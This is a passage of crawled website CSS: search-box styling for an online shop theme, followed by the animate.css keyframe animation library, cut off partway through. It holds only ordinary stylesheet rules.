     -ms-transition: all 300ms linear;
     -o-transition: all 300ms linear;
     transition: all 300ms linear;
}
 #pos_search_top .form_search .form-group {
     position: absolute;
     left:2px;
     top:2px;
     display: inline-block;
     width:170px;
     margin: 0;
     background: transparent;
}
 #pos_search_top .form_search .form-group .bootstrap-select {
     width:170px;
     height:49px;
     line-height:49px;
     margin:0;
     border:0;
     padding:0 30px;
     color: #222222;
     font-size:14px;
	 border-radius:3px;
     -webkit-user-select: none;
     -moz-user-select: -moz-none;
     -ms-user-select: none;
     user-select: none;
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none;
     background: url(../../img/option_search.png) no-repeat 85% 55% #f3f3f3;
}
 #pos_search_top .form_search.show-categories .form-control {
       padding-left:190px;
	   
}

 #pos_search_top .form_search.show-categories .form-group:after {
     content: "";
     width:1px; 
     height:100%;
     background:#ebebeb;
     position:absolute;
     top:0;
     right:0;
}
@media (min-width: 992px) and (max-width: 1199px) {
	 #pos_search_top .form_search .search_submit {
    	padding:0 25px;
	}
	 #pos_search_top .form_search .form-control {
		padding-right:100px;
	}
	 #pos_search_top .form_search .form-group {
		width:150px;
	}
	#pos_search_top .form_search .form-group .bootstrap-select {
		width:150px;
		padding:0 20px;
	}
	 #pos_search_top .form_search.show-categories .form-control {
		   padding-left:170px;
		   
	}
}
 @media (max-width: 480px) {
     #pos_search_top .form_search .form-control {
         font-size:10px;
         padding:0 60px 0 10px;
    }
     #pos_search_top .form_search .form-group {
         width:110px;
    }
     #pos_search_top .form_search .form-group .bootstrap-select {
         width:110px;
         font-size:10px;
         padding: 0 10px;
    }
     #pos_search_top .form_search.show-categories .form-control {
         padding-left: 120px;
    }
     #pos_search_top .form_search.show-categories .form-group:after {
         right: 0;
    }
	 #pos_search_top .form_search .search_submit {
		 padding: 0 10px; 
	}
}
.ui-autocomplete.ui-widget-content {
     max-height:380px;
     overflow: auto;
     border: 1px solid #ebebeb;
	 padding:1rem; 
}
.ui-autocomplete.ui-widget-content li{
    margin-bottom:15px;
}
.ui-autocomplete.ui-widget-content li:last-child{
    margin-bottom:0; 
}
.ui-autocomplete.ui-widget-content img {
    float:left;
	width:60px;
}
.product {
	display:block;
	overflow:hidden; 
	padding:15px 20px;
	max-width:250px; 
}
/* end module search category */


--- FILE ---
content_type: text/css
request_url: https://tamirmarketi.com/themes/theme_antomi4/assets/css/custom.css
body_size: 51794
content:
@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }
 

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@keyframes flash {
  from, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }
@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }
.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }
.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }
@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg); }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } }
@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg); }
  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } }
.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@keyframes fadeIn {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }
.fadeInDown {
